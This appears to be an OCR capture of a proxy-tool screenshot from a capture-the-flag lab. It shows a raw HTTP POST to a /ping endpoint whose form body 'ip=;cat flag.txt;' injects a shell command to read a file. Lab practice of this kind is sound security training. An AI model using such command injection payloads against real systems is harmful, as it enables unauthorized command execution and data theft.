 Request
Ins
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 94.237.50.242:43689
Re
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Re
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Re
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 4
Re
9 Origin: http://94.237.50.242:43689
10 Connection: keep-alive
Re
11 Referer: http://94.237.50.242:43689/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=;cat flag.txt;